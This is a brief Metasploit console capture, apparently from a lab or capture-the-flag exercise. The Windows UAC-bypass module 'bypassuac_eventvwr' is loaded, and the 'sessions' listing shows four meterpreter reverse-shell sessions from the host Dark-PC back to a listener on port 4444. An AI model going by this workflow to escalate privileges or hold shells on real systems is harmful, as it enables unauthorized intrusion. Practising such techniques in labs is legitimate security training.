 msf6 exploit(windows/local/bypassuac_eventvwr) > background
[-] Unknown command: background. Run the help command for more details.
msf6 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.10.20.239:4444 -> 10.10.60.34:4918
8 (10.10.60.34)
2         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.10.20.239:4444 -> 10.10.60.34:4918
9 (10.10.60.34)
3         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.10.20.239:4444 -> 10.10.60.34:4919
1 (10.10.60.34)
4         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.10.20.239:4444 -> 10.10.60.34:4919
2 (10.10.60.34)
msf6 exploit(windows/local/bypassuac_eventvwr) >